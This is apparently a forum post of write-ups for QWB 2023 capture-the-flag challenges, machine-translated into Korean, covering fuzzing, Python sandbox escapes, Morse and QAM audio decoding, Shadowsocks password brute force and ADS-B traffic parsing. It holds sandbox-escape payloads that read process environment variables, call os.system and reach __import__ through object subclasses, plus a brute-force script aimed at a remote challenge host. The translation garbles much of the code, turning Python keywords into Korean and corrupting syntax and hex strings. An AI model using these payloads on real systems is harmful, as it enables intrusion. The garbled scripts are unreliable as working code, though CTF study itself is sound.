KoreanHackerTeam

Moderator

MISC

easyfuzz







1. 문자열을 입력하려고하면 입력 문자에 대한 프로그램의 검증 규칙이 9자인 것으로 판단되고 올바른 문자가 만족되는 한 마지막 리턴 값은 모두 1111111111이면 플래그를 얻을 수 있습니다.

2. Blast Bit Bit, 아이디어가 올바른지 확인하고 마지막 비트는 문자열 'd'입니다.

PWN 가져 오기 *

문자열에서 인쇄 가능한 문자열에서

Conn=Remote ( '101.200.122.251', 12199)

non_matching_strings=[]

범위 (9) :의 I의 경우

printable:의 숯

페이로드='A'*I + char + 'a'*(8-i)

print (conn.recvuntil (b'enter a string (10 바이트 미만이어야 함) : ')))))

conn.sendline (payload.encode ())

응답=conn.recvline (). decode (). strip ()

응답!='코드 커버리지 : 110000000':입니다

non_matching_strings.append (Payload)

non_matching_strings:의 문자열 용

인쇄 (문자열)

플래그 : QWB {YouknowHowTofuzz!}

签到





플래그 {Welcome_to_qwb_2023}Pyjail ! It's myFILTER !!!

Python Sandbox Escapes, 폐쇄 후 직접 열려서 깃발을 얻기 위해 환경을 직접 읽습니다.{13212} '+(print (Open ('/proc/1/Environ '). read ()))+'

또는 Payload:을 사용하십시오

{print (Open ( '/proc/1/Environ'). read ())}



Pyjail ! It's myRevenge !!!

파이썬 샌드 박스 탈출파일 가져 오기 os; os.system ( "nl fl*hzy")을 작성한 다음 읽기를 사용하여 실행 컨텐츠를 읽으려면 플래그를 얻습니다.

모든 필터 문자는 옥탈로 우회되어 세그먼트로 작성됩니다.

{13212} '+(Open ('wsy ','a '). 쓰기 ('151155160157162 ')+'{13212} '+(Open ('WSY ','a '). 쓰기 ('t 157 ')))+'{13212} '+(Open ('wsy ', 'a'). 쓰기 ( '163; 157'))+'{13212}'+(13212} '+(Open ('wsy ','a '). writ 'a'). 쓰기 ( 'st'))+'{13212}'+(Open ( 'wsy', 'a'). 쓰기 ( 'em ('nl 146*hzy ')'))+'{13212}'+Open ( '143157de.py', 'w'). 쓰기 (Open ( 'wsy'). read ())+'{13212}'+(print ( 'hzy'). read ()))+'

또는 다음 POC:을 차례로 실행하십시오

{globals (). update (dict (my_filter=lambda x33601))} ''{in''put ()} '#

{globals (). update (dict (len=lambda x:0))} ''{in''put ()} '#

{print ( ''.__ class __.__ mro __ [1] .__ 서브 클래스 __ () [137] .__ init __.__ globals __ [ '__ buildins __'] [ '__ import __'] ( 'OS'). listdir ())}

[ 'FLAG_26F574F8F8CEE82D06FEDC45CF5916B86A732D326CE1CB2C9A9A96751E072D0A104', 'Server_8F6C72124774022B.py']

{globals (). update (dict (my_filter=lambda x33601))} ''{in ''put ()} '#

{globals (). 업데이트 (dict (len=lambda x:0))} ''{in ''put ()} '#

{print (open ( 'flag_26f574f8cee82d06fedc45cf5916b86a732ddd326ce1cb2c9a96751e072d0a104'). read ())}

플래그 {8F0A4AC2-52D3-4ADB-A1A3-47E05997817D}



Wabby Wabbo Radio

F12는 WAV/STATIC/AUDIOS/XH4.WAV에 대한 링크를 얻을 수 있습니다

그것을 퍼지하고 총 xh1-xh5와 hint1-hint2 및 flag.wav가 있습니다.



각 wav의 왼쪽 보컬은 분명히 이끼입니다

별도의 채널, 진폭을 늘리고 온라인 웹 사이트를 설명하십시오

Morse Code Adaptive Audio Decoder

The Morse code decoder can listen to your computer's microphone or an audio file, adapts to the speed and frequency, extract any Morse code sound and write down what it hears. It's all done entirely in JavaScript with the Web Audio API.

깃발을 원하십니까? 간신 충격 시작. 날씨는 오늘 정말 좋습니다. Wabby Wabbo 라디오를 듣는 것은 좋은 날입니다. 당신이 그것을하는 방법을 모른다면, 당신은 계속해서 다른 일을 할 수 있습니다.

다른 것이 유용하지 않습니다. QAM 캐리어 진폭을 프롬프트합니다.

https://info.support.huawei.com/info-finder/encyclopedia/zh/qam.html#qam의 별자리



간단한 이해 후, 나는 01이 진폭으로 구별 될 수 있음을 발견했다. 나는 진폭을 인쇄하려고 시도했고 그것들이 모두 ± 1과 ± 3 사이에 집중되어 있음을 발견했습니다.

간단한 스크립트는 다음과 같습니다.

scipy.io.wavfile을 wav로 가져옵니다

Numpy를 NP로 가져옵니다

SYS 가져 오기

sample_rate, data=wav.read ( 'flag.wav')

Data:의 i를 위해

인쇄 (i)

flag=''

DEF REPLA (N) :

n==-3: 인 경우

반품 '00'

elif n==-1:

반환 '01'

elif n==1:

반환 '10'

elif n==3:

반품 '11'

데이터 :의 x, y

n1=round (float (x))

n2=round (float

플래그 +=REPLA (N1)

플래그 +=REPLA (N2)

print(flag)



谍影重重3.0

힌트 : 종이 비행기는 비행기이며 해외에서 해외로 날아갈 수도 있습니다. 주제에 대한 설명에 따르면 특별 터널을 VPN으로 쉽게 연관시키기가 쉽습니다.약간의 검색은 Shadowsks, 참조 기사로 이어질 것입니다.

완전한 암호 해독 스크립트가 제공되었지만 키를 알지 못하므로 방금 폭발하여 HTTP를 성공적인 요청의 식별자로 사용했습니다.

#!/usr/bin/env python3

# 인코딩 : UTF-8

OS 가져 오기

SYS 가져 오기

가져 오기 로깅

hashlib을 가져옵니다

Crypto에서 Cipher Import AES에서

logging.basicconfig (level=logging.info)

def evp_bytestokey (비밀번호, key_len, iv_len) :

m=[]

i=0

len (b ''. join (m)) (key_len + iv_len) :

md5=hashlib.md5 ()

데이터=비밀번호

내가 0:이면

data=m [i -1] + 비밀번호

md5.update (데이터)

M.append (md5.digest ())

I +=1

ms=b ''. 가입 (m)

key=ms [:key_len]

iv=ms [key_len:key_len + iv_len]

리턴 키, iv

def decrypt (암호, 암호) :

key_len=int (256/8)

iv_len=16

모드=aes.mode_cfb

key, _=evp_bytestokey (비밀번호, key_len, iv_len)

cipher=bytes.fromHex (Cipher)

iv=암호 [:iv_len]

real_cipher=암호 [iv_len:]

obj=aes.new (키, 모드, iv, segment_size=128)

plain=obj.decrypt (real_cipher)

평야를 반환하십시오

def main () :

# HTTP 요청을 테스트하십시오

암호='E0A77DFAFB6948728EF450333316B34FC855E7AC8570CAED829CA9B4C32C2F6F79184E333445C6027E18 A6B53253DCA03C6C464B8289CB7A16AA176E6A0325E842F9A766B81039FE50C5DA12DFAA89EACCE17B1 1BA974889B49B071851040245FA5EA1312180DEF3D7C0F5AF6973433544A8A342E8FCD2B1759086EAD 1 24E39A8B3E2F6DC5D56AD7E8548569EA98EC363F87930D4AF80E984D0103036A91BE4AD76F0CFB00206 '

f:으로 Open ( 'rockyou.txt', 'rb')으로

lines=f.readlines ()

라인 :의 비밀번호 용

plain=decrypt (cipher, password.strip ())

plain:에서 b'http '인 경우

인쇄 (비밀번호, 일반)

__name__=='__ 메인 __': 인 경우

기본()

#b'superman \ n 'b'\ x03 \ x0f192.168.159.131 \ x00pget /why-do-you-want-to-want-to-know-what this-1.1 \ r \ nhost: 192.168.159.131 \ nuser-agent : curl/8.4.0 \ r \ naccept: */*\ r \ nconnection: Close \ r \ n \ r \ n '

why-you-want-to-know-this-is-이 파일 이름을 받고 MD5 이후에 깃발을 얻으십시오.

플래그 {DC7E57298E65949102C17596F1934A97}



谍影重重2.0

주제 설명에 따르면 항공기 트래픽이 ADS-B 프로토콜과 쉽게 연관 될 수 있습니다.TCP 스트림 데이터를 내 보냅니다

tshark -r att

구문 분석 스크립트 :

Pymodes를 가져옵니다

f:으로 Open ( 'tcp.txt', 'r')

lines=f.readlines ()

라인 :의 데이터 용

LEN (데이터)==47: 인 경우

print (pymodes.decoder.tell (data [18:]))

필터 항공 속도와 79a05e의 가장 빠른 비행기를 얻는 것은 371 노트이고 MD5 ICAO 주소는 플래그입니다.



패킷을 JSON 형식으로 내보내십시오

스크립트를 사용하여 필드를 추출하고 MD5를 수행합니다

JSON 수입

Pymodes를 PMS로 가져옵니다

hashlib을 가져옵니다

file:으로 Open ( '123.json', 'r', encoding='utf-8')

data=json.load (파일)

정보=[]

Data:의 패킷 용

패킷 [ '_ 소스']에서 '레이어'와 패킷의 'tcp'인 경우 [ '_ source'] [ 'layers'] :

tcp_layer=packet [ '_ source'] [ 'layers'] [ 'tcp']

tcp_layer:에서 'tcp.payload'인 경우

tcp_payload=tcp_layer [ 'tcp.payload']. 교체 ( ':', '' ')

info.append (tcp_payload)

lanes_data=[]

정보 :에서

msg=i [18:]

if pms.adsb.typecode (msg)=19 및 pms.adsb.typecode (msg)=22:

icao=pms.adsb.icao (msg)

velocity_info=pms.adsb.velocity (msg)

속도, 트랙, vertical_rate, _=velocity_info

plane_info={ 'icao': icao,'speed': 속도, 'track': 트랙,'vertical_rate': vertical_rate}

planes_data.append (plane_info)

fastest_plane=max (planes_data, key=lambda x: x [ 'speed'])))

print (hashlib.md5 (fastest_plane [ 'icao']. upper (). encode ()). hexDigest ())

#FLAG {4CF6729B9BC05686A79C1620B0B1967B}



happy chess

예상치 못한 일이어야합니다. 언제든지 9 개의 위치를 입력하고 라운드를 직접 종료하십시오. 성공적인 것으로 간주됩니다.

强网先锋

speedup

순수한 사회 사업 문제, 27의 힘에 대한 계승의 합이 필요하며, OEI에 직접이 가치가 있습니다.

SHA256 이후 깃발을 얻으십시오

플래그 {BBDEE5C548FDDFC76617C562952A3A3B03D423985C095521A8661D248FAD3797}



找到PNG了吗

문자열 main.mem | Grep 'Linux 버전'

Linux 프로필을 만듭니다

